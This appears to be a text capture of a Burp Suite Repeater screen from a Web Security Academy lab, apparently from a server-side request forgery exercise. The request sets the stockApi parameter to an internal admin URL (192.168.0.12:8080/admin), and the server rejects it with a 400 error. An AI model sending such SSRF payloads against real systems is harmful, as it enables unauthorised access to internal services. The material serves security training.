 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Settings
Learn Autorize Sequencer InQL
7 × 8 × +
Send Cancel < > Target: https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a8100b403cbd5c981e57a6c003b0020.web-security-academy.net
3 Cookie: session=SMje83NBG4zy7MiPxwxLPkNO8b6keG5f
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"
Inspector
Notes